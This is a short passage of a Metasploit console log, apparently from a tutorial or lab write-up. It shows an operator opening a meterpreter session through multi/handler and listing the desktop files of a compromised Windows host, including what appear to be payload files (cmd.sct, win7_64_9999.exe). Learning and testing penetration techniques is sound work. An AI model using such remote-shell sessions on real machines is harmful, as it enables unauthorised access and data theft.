 79.131)
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > ls
Listing: C:\Users\12414\Desktop
===============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  1158   fil   2024-01-28 00:10:09 -0500  360安全卫士.lnk
100666/rw-rw-rw-  2230   fil   2024-01-29 08:51:25 -0500  360软件管家.lnk
040777/rwxrwxrwx  4096   dir   2023-10-04 10:40:27 -0400  Dism++
040777/rwxrwxrwx  0      dir   2024-01-27 23:46:12 -0500  Wub_v1.8
100666/rw-rw-rw-  812    fil   2024-02-06 20:38:21 -0500  cmd.sct
100666/rw-rw-rw-  282    fil   2023-11-21 20:10:42 -0500  desktop.ini
100777/rwxrwxrwx  73802  fil   2024-01-22 05:49:38 -0500  win7_64_9999.exe